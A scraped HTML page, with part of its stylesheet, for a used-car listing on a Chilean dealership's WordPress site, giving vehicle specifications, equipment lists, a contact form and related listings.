																		<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d142740341b3.jpg" alt="" />
																	</a>
																</li>

															
													</ul>

												</div>

												
													<div class="car-slider">

														<ul class="list-entry" id="sliderControls">

															
																<li>
																	<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d141334235e1.png" alt="" />
																</li>

															
																<li>
																	<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14134177201.png" alt="" />
																</li>

															
																<li>
																	<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d141348743e2.png" alt="" />
																</li>

															
																<li>
																	<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14134eefe77.png" alt="" />
																</li>

															
																<li>
																	<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d141355bf6b1.png" alt="" />
																</li>

															
																<li>
																	<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14135ef1eee.png" alt="" />
																</li>

															
																<li>
																	<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d141366dccc7.png" alt="" />
																</li>

															
																<li>
																	<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14136ec3fce.png" alt="" />
																</li>

															
																<li>
																	<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d1413767548a.png" alt="" />
																</li>

															
																<li>
																	<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14138022f2c.png" alt="" />
																</li>

															
																<li>
																	<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14138854515.jpg" alt="" />
																</li>

															
																<li>
																	<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14138dec71a.jpg" alt="" />
																</li>

															
																<li>
																	<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d141391a383c.jpg" alt="" />
																</li>

															
																<li>
																	<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14272b6b713.jpg" alt="" />
																</li>

															
																<li>
																	<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d14273c2a16f.jpg" alt="" />
																</li>

															
																<li>
																	<img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1035/main/5d142740341b3.jpg" alt="" />
																</li>

															
														</ul>

														<span class="slider-thumb-controls"><a href="#" data-target="prev" class="prevBtn"> &nbsp; </a><a href="#" data-target="next" class="nextBtn"> &nbsp; </a></span>

													</div>

												
																							</div>


											
										</div>
										<!--/ .gallery-->

									</div>

									<div class="col-md-4 tech">

										<h6 class="section-title">Editar: Marca, modelo, datos técnicos, localización y descripción.:</h6>

										<ul class="list-entry data-list">
																																		<li>referencia:</li>
												<li class="vin">En Automotora</li>
																																		<li>Año:</li>
												<li>2016</li>
																																																								<li>Tipo de motor::</li>
												<li class="engine-type">2000</li>
																																		<li>Caja de cambios:</li>
												<li>Automática Tiptronic  </li>
																																		<li>Combustible:</li>
												<li>GLP</li>
																																		<li>Carrocería:</li>
												<li class="body-style">Zona Franca</li>
																																																																			<li>Propietarios:</li>
												<li>26</li>
																																		<li>Condición:</li>
												<li>semi-nuevo</li>
																					</ul>

										
										
											<h6 class="section-title">Ubicación:</h6>

											<ul class="list-entry data-list">
																										<li>Country:</li>
														<li>Zona Franca</li>
																							</ul>

										
									</div>

								</div><!--/ .row-->

								<div class="row">
									<div class="col-md-12">

										<h3 class="section-title">Información adicional</h3>

										
										
										
											<div class="content-tabs">

												<ul class="list-entry tabs-nav">

																											<li>
															<a href="#fichatcnica">Ficha Técnica</a>
														</li>
																											<li>
															<a href="#cuadrodeventajas">Equipamiento</a>
														</li>
																											<li>
															<a href="#seguridadyconfort">Seguridad y Confort</a>
														</li>
													
												</ul>
												<!--/ .tabs-nav -->

												<div class="tabs-container">

													
														<div class="tab-content" id="fichatcnica">

															<ul class="list-entry">

																
																																																																																																																					<li>

																			<b>Cilindrada</b>

																			<span>2000cc </span>
																			
																		</li>
																																																																				<li>

																			<b>N.º Cilindros</b>

																			<span>4 (16v)</span>
																			
																		</li>
																																																																				<li>

																			<b>Transmisión</b>

																			<span>automática tiptronic </span>
																			
																		</li>
																																																																				<li>

																			<b>Tracción</b>

																			<span>delantera</span>
																			
																		</li>
																																																																				<li>

																			<b>Combustible</b>

																			<span>glp</span>
																			
																		</li>
																																																																				<li>

																			<b>ECO mode</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Frenos delanteros</b>

																			<span>disco ventilado</span>
																			
																		</li>
																																																																				<li>

																			<b>Frenos traseros</b>

																			<span>disco </span>
																			
																		</li>
																																																																				<li>

																			<b>Neumaticos</b>

																			<span>245*45 r18</span>
																			
																		</li>
																																																																				<li>

																			<b>Caballos de Fuerza (HP)</b>

																			<span>147 hp</span>
																			
																		</li>
																																																																				<li>

																			<b>0-100 km/h </b>

																			<span>11 seg.</span>
																			
																		</li>
																																																																				<li>

																			<b>Simbología</b>

																			
																			
																		</li>
																																	
															</ul>
															<!--/ .list-->

														</div><!--/ .tab-content-->

													
														<div class="tab-content" id="cuadrodeventajas">

															<ul class="list-entry">

																
																																																																																																																																																						<li>

																			<b>Climatizador</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Alza vidrios eléctricos</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Asientos eléctricos</b>

																			<span>si</span>
																			
																		</li>
																																																																				<li>

																			<b>Cierre centralizado</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Computador a bordo</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Dirección asistida</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Espejos eléctricos</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Esp. abatibles eléctricos</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Llantas de aleación</b>

																			<span>18</span>
																			
																		</li>
																																																																																																					<li>

																			<b>Neblineros </b>

																			
																			
																		</li>
																																																																																																					<li>

																			<b>Asientos Calefaccionados</b>

																			<span>x4</span>
																																							<i>Frio / Caliente</i>
																			
																		</li>
																																	
															</ul>
															<!--/ .list-->

														</div><!--/ .tab-content-->

													
														<div class="tab-content" id="seguridadyconfort">

															<ul class="list-entry">

																
																																																																																				<li>

																			<b>Llave inteligente</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Sensor Estacionamiento</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Cámara retroceso</b>

																			
																			
																		</li>
																																																																																																					<li>

																			<b>Tapiz de Cuero</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Volante forrado en cuero</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Volante regulable</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Airbags frontales</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Airbag de cortina</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Airbags laterales</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Airbag Rodillas</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Control Estabilidad (ESP)</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Frenos ABS + EBD</b>

																			
																			
																		</li>
																																																																				<li>

																			<b>Anclaje ISOFIX </b>

																			
																			
																		</li>
																																	
															</ul>
															<!--/ .list-->

														</div><!--/ .tab-content-->

													
												</div>
												<!--/ .tabs-container -->

											</div>
											<!--/ .content-tabs-->

										

										
										
											
											
												<div class="cBox cBox--pm-dealer">

													<h3 class="section-title">Mensaje privado a vendedor</h3>

														<form method="post" class="contact-form">

		<input type="hidden" name="contact_form_name" value="Formulario" />

					<input type="hidden" name="car_id" value="1035" />
		
		
								<p class="input-block">
						<label for="name_696b1779d5502">Nombre: <span class="required">*</span></label>
						<input id="name_696b1779d5502" required type="text" name="textinput67bdcaa2474fa" value="" />
					</p>
					
		
								<p class="input-block">
						<label for="email_696b1779d5502">Mail: <span class="required">*</span></label>
						<input id="email_696b1779d5502" required type="email" name="email67bdcaa247551" value="" />
					</p>
					
		
								<p class="input-block">
						<label for="name_696b1779d5502">Fono: <span class="required">*</span></label>
						<input id="name_696b1779d5502" required type="text" name="textinput67bdcaa2475a0" value="" />
					</p>
					
		
								<p class="input-block">
						<label for="message_696b1779d5502">Mensaje: <span class="required">*</span></label>
						<textarea id="message_696b1779d5502"  required name="messagebody67bdcaa2475eb"></textarea>
					</p>
					
		
			<div class="row">
					<div class="col-md-12 ">
				<button class="lc-button orange medium" type="submit">Enviar</button>
			</div>
		</div>

	</form>
	<div class="contact_form_responce" style="display: none;"><ul></ul></div>


												</div>

											
										
										
											<div class="cBox cBox--related-items">

												<div class="page-subheader">

													<h3 class="section-title">
														Vehículos similares													</h3><!--/ .page-title-->

												</div><!--/ .page-subheader-->

												<div id="change-items" class="row tmm-view-mode item-grid">

													
<article id="post-1610" class="item car-entry col-md-4 col-sm-4">

    <div class="image-post aspect-ratio-vehicle-photo">

        
            <a href="https://nortemotors.cl/car/volkswagen-amarok-liberada-2021-2/" class="single-image picture video">

                <img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1610/thumb/68118cc597e53.jpg" alt="VOLKSWAGEN AMAROK LIBERADA 2021">

                
                    
                    
                
                
            </a>

        
    </div><!--/ .image-post-->

    <div class="detailed">

        <h4 class="title-item">

            <a href="https://nortemotors.cl/car/volkswagen-amarok-liberada-2021-2/">
                VOLKSWAGEN AMAROK LIBERADA 2021            </a>

        </h4>

        <div class="price">

            <span  data-convert="">Consultar</span>
            
        </div>

                    <ul class="list-entry">

                
                
                    <li>
                        <b>Ubicación:</b> <span>Zona Franca</span>
                    </li>

                
                <li>
                    <b>Motor:</b> <span>-</span>
                </li>

                <li>
                    <b>Kilometer:</b> <span>-</span>
                </li>

                <li>
                    <b>Condición:</b> <span>semi-nuevo</span>
                </li>

            </ul><!--/ .list-entry-->
        
        
    </div><!--/ .detailed-->

    
</article>
<article id="post-1609" class="item car-entry col-md-4 col-sm-4">

    <div class="image-post aspect-ratio-vehicle-photo">

        
            <a href="https://nortemotors.cl/car/chevrolet-silverado-liberada-2021-2/" class="single-image picture video">

                <img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1609/thumb/68118c22a58cc.jpg" alt="CHEVROLET SILVERADO LIBERADA 2021">

                
                    
                    
                
                
            </a>

        
    </div><!--/ .image-post-->

    <div class="detailed">

        <h4 class="title-item">

            <a href="https://nortemotors.cl/car/chevrolet-silverado-liberada-2021-2/">
                CHEVROLET SILVERADO LIBERADA 2021            </a>

        </h4>

        <div class="price">

            <span  data-convert="">Consultar</span>
            
        </div>

                    <ul class="list-entry">

                
                
                    <li>
                        <b>Ubicación:</b> <span>Todo Chile</span>
                    </li>

                
                <li>
                    <b>Motor:</b> <span>-</span>
                </li>

                <li>
                    <b>Kilometer:</b> <span>-</span>
                </li>

                <li>
                    <b>Condición:</b> <span>semi-nuevo</span>
                </li>

            </ul><!--/ .list-entry-->
        
        
    </div><!--/ .detailed-->

    
</article>
<article id="post-1608" class="item car-entry col-md-4 col-sm-4">

    <div class="image-post aspect-ratio-vehicle-photo">

        
            <a href="https://nortemotors.cl/car/hyundai-palisade-4x4-2020-2/" class="single-image picture video">

                <img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1608/thumb/68118b4d93096.jpg" alt="HYUNDAI PALISADE 4X4 2020">

                
                    
                    
                
                
            </a>

        
    </div><!--/ .image-post-->

    <div class="detailed">

        <h4 class="title-item">

            <a href="https://nortemotors.cl/car/hyundai-palisade-4x4-2020-2/">
                HYUNDAI PALISADE 4X4 2020            </a>

        </h4>

        <div class="price">

            <span  data-convert="">Consultar</span>
            
        </div>

                    <ul class="list-entry">

                
                
                    <li>
                        <b>Ubicación:</b> <span>Zona Franca</span>
                    </li>

                
                <li>
                    <b>Motor:</b> <span>-</span>
                </li>

                <li>
                    <b>Kilometer:</b> <span>-</span>
                </li>

                <li>
                    <b>Condición:</b> <span>semi-nuevo</span>
                </li>

            </ul><!--/ .list-entry-->
        
        
    </div><!--/ .detailed-->

    
</article>
												</div>

											</div>

										
										
										
									</div>
								</div><!--/ .row-->

							</article><!--/ .item-->

					
					
												</main><!--/ .col-xs-12 #main -->
					
				</div><!--/ .row-->
			</div><!--/ .container-->

		</div><!--/ #content-->

		



<!-- - - - - - - - - - - - - - - Footer - - - - - - - - - - - - - - - - -->

<footer id="footer">

    <div class="container">

		<div class="row">

			
				
				<div class="col-md-3 col-sm-6">
					<div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">Sobre Nosotros</h3><div class="textwidget custom-html-widget"><p align="justify">Norte Motors, es una empresa Ariqueña, comprometida con entregar siempre un producto de Calidad y un Servicio de Excelencia.
	Por ello, somos la única automotora de la ciudad con un taller de post venta certificado por el Ministerio de transporte.</p></div></div>				</div>

				
				<div class="col-md-3 col-sm-6">
					<div class="widget widget_timetable">

			<h3 class="widget-title">Nuestros Horarios</h3>
			
	<ul class="list-entry">
		<li >
			<span>Lunes</span>
			<span>
									10:15 - 18:45							</span>
		</li>
		<li >
			<span>Martes</span>
			<span>
									10:15 - 18:45							</span>
		</li>
		<li >
			<span>Miércoles</span>
			<span>
									10:15 - 18:45							</span>
		</li>
		<li >
			<span>Jueves</span>
			<span>
									10:15 - 18:45							</span>
		</li>
		<li >
			<span>Viernes</span>
			<span>
									10:15 - 18:45							</span>
		</li>
		<li >
			<span>Sábado</span>
			<span>
									10:15 - 13:45							</span>
		</li>
		<li class="is_closed">
			<span>Domingo</span>
			<span>
									Cerrado							</span>
		</li>
	</ul>

</div><!--/ .widget-->				</div>

				
				<div class="col-md-3 col-sm-6">
					<div class="widget widget_contacts">

			<h3 class="widget-title">Contactenos</h3>
	
	<ul class="list-entry contacts-list">

					<li class="icon-warehouse">
				 Avenida Santa María # 2647 - Arica-Chile. 			</li>
		
					<li class="icon-phone">
				(58) 2565600			</li>
		
		
					<li class="icon-email">
				<a href="mailto:contacto@nortemotors.cl">contacto@nortemotors.cl</a>
			</li>
		
		
	</ul>
	<!--/ .contacts-list-->

</div><!--/ .widget-->				</div>

				
				<div class="col-md-3 col-sm-6">
					<div id="text-5" class="widget widget_text"><h3 class="widget-title">Redes Sociales</h3>			<div class="textwidget"><p><a href="https://www.facebook.com/nortemotorschile/" target="_blank" rel="noopener"><img decoding="async" class="wp-image-1117 size-full alignleft" src="https://nortemotors.cl/wp-content/uploads/2019/07/facebook.png" alt="" width="38" height="39" /></a><a href="https://www.instagram.com/nortemotorschile/" target="_blank" rel="noopener"><img decoding="async" class="wp-image-1118 size-full alignleft" src="https://nortemotors.cl/wp-content/uploads/2019/07/instagram.png" alt="" width="39" height="39" /></a></p>
</div>
		</div>				</div>

				
			
		</div><!--/ .row-->

		<div class="row">
			<div class="col-xs-12 adjective">
				<p class="alignleft">&copy; 2020 - 2026 Derechos de autor @2025 Norte Motors Reservados todos los derechos</p>
				<div class="alignright align-right">
										<p>desarrollado por						<a target="_blank" href="https://webtemplatemasters.com">ThemeMakers</a>
					</p>
				</div>
			</div>
		</div><!--/ .row-->

    </div><!--/ .container-->

</footer><!--/ #footer-->

<!-- - - - - - - - - - - - - - - end Footer - - - - - - - - - - - - - - - - -->

			</div><!-- / .wrapper-inner -->
</div><!-- / .wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cardealer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://nortemotors.cl/wp-content/themes/cardealer/js/jquery.sudoSlider.min.js?ver=6.9" id="tmm_sudoSlider-js"></script>
<script type="text/javascript" id="tmm_theme-js-extra">
/* <![CDATA[ */
var tmm_l10n = {"site_url":"https://nortemotors.cl","is_rtl":"ltr","site_locale":"es","allow_watch_list":"1","sticky_nav_mobile":"1","any":"Cualquiera","country":"Country","region":"Region","city":"City","add_to_comparison":"Add to comparison","remove_from_comparison":"Remove from comparison","add_to_watch_list":"Add to watch list","remove_from_watch_list":"Remove from watch list","added_to_compare":"Added to comparison list.","removed_from_compare":"Removed from comparison list.","added_to_watch":"Added to watch list.","removed_from_watch":"Removed from watch list.","wait":"Just a moment, please ...","add_to_watch_notice":"S\u00f3lo los usuarios registrados pueden a\u00f1adir a lista de autos","wrong_username":"Invalid username.","wrong_pass":"The password you entered for chosen username is incorrect.","currency_converter":"Convertidor de divisas","no_cars_by_filter":"No cars available matching this filter","min_by_filter":"At least one car feature should be selected","terms_notice":"Por favor, consulte nuestros t\u00e9rminos de uso del sitio antes publicar tu coche anuncio en la p\u00e1gina web. Gracias!","delete_car_notice":"\u00bfEst\u00e1 seguro de que desea eliminar este coche?","loan_rate_updated":"Su tasa de pr\u00e9stamo fue actualizado!","current_user_can_delete":"0","auth_enter_username":"Ingresa un nombre de usuario o correo electr\u00f3nico.","auth_lostpass_email_sent":"Revisa tu correo electr\u00f3nico con el enlace de confirmaci\u00f3n.","auth_err":"ERROR","auth_incorrect":"The login/password you entered is incorrect.","auth_cant_be_empty":"The login/password can not be empty. Please try again.","unfeatured_confirm":"Por favor, confirma que quieres marcar este veh\u00edculo como \"Destacado\"?","empty_fields":"Please enter a username and your Email!","server_error":"Server error!","lang_edit":"Editar","lang_updated":"Editado","lang_delete":"Borrar","lang_cancel":"Cancelar","lang_sure":"Are you Sure?","lang_one_moment":"Just a moment please...","cardealer_slug":"car","lang_loading":"Cargando","lang_popup_close":"Cerrar","lang_popup_apply":"aplicar","data_check_num":"Only numeric value is allowed!","warn_upload_images":"Please upload selected images!","required_fields":"Rellene todos los campos requeridos","warn_upload_selected_images":"Please upload selected images!","info_color_scheme_added":"New color scheme added!","info_color_scheme_edited":"Selected color scheme edited!","info_color_scheme_removed":"Selected color scheme removed!","lang_tmm_enter_data_right":"Por favor introduzca la informaci\u00f3n correcta","lang_have_data_saved":"Pleae asegurarse de que ha guardado los datos!","lang_sure2":"Usted no necesita esto. Correcto?","featured_set":"This car was marked as 'Destacado'","featured_unset":"Car status 'Destacado' has been revoked","featured_confirm":"Esto es para confirmar que est\u00e1 configurando este coche como \u2018destacado\u2019. Esto significa que no podr\u00e1s volver a usar esta funci\u00f3n en ning\u00fan otro veh\u00edculo durante el per\u00edodo de Ilimitado d\u00eda (s). Un punto de \u2018coche destacado\u2019 se deducir\u00e1 autom\u00e1ticamente de su cuenta despu\u00e9s de su confirmaci\u00f3n."};
var ajaxurl = ["/wp-admin/admin-ajax.php"];
//# sourceURL=tmm_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortemotors.cl/wp-content/themes/cardealer/js/vendor-min.js?ver=6.9" id="tmm_theme-js"></script>
<script type="text/javascript" id="tmm_composer_front-js-extra">
/* <![CDATA[ */
var tmm_mail_l10n = {"captcha_image_url":"https://nortemotors.cl/wp-content/themes/cardealer/helper/capcha/image.php","wrong_field_value":"Please enter correct","success":"Your message has been sent successfully!","fail":"Server failed. Send later"};
//# sourceURL=tmm_composer_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortemotors.cl/wp-content/plugins/tmm_content_composer/js/min/front.min.js?ver=6.9" id="tmm_composer_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortemotors.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortemotors.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<input type="hidden" id="post_id" value="1035">
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nortemotors.cl/wp-content/themes/cardealer/css/style.css?ver=6.9
body_size: 199309
content:
:root{--primary-theme-color: #ff600a;--primary-theme-color-hsl: 21, 100%, 52%;--secondary-theme-color: #7d7d7d;--primary-title-font-family: 'Roboto Condensed', sans-serif;--primary-content-font-family: 'Open Sans', sans-serif}/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=7f3c51cf2517f1f1a44d)
 * Config saved to config.json and https://gist.github.com/7f3c51cf2517f1f1a44d
 *//*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */.row-no-padding{margin-left:0 !important;margin-right:0 !important}.row-no-padding [class*="col-"]{padding-left:0 !important;padding-right:0 !important}section.section>.col-md-12{padding:0}.clearfix:before,.form-entry:before,.quicksearch-container:before,.cBox:before,.cBox--bio .bio-info:before,.car_listing_carousel_wrapper .clc_content.content-grid:before,.flexslider .slides:before,.flexslider .auto-detailed:before,.tmm-view-mode:before,.tmm-view-mode.item-list article:before,.clearfix:after,.form-entry:after,.quicksearch-container:after,.cBox:after,.cBox--bio .bio-info:after,.car_listing_carousel_wrapper .clc_content.content-grid:after,.flexslider .slides:after,.flexslider .auto-detailed:after,.tmm-view-mode:after,.tmm-view-mode.item-list article:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}.clearfix:after,.form-entry:after,.quicksearch-container:after,.cBox:after,.cBox--bio .bio-info:after,.car_listing_carousel_wrapper .clc_content.content-grid:after,.flexslider .slides:after,.flexslider .auto-detailed:after,.tmm-view-mode:after,.tmm-view-mode.item-list article:after,.container:after,.container-fluid:after,.row:after{clear:both}.container{margin-right:auto;margin-left:auto;padding-left:20px;padding-right:20px}@media (min-width: 768px){.container{width:750px}}@media (min-width: 960px){.container{width:960px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:0;padding-right:0}.row{margin-left:-20px;margin-right:-20px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:0;padding-left:20px;padding-right:20px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0%}@media (min-width: 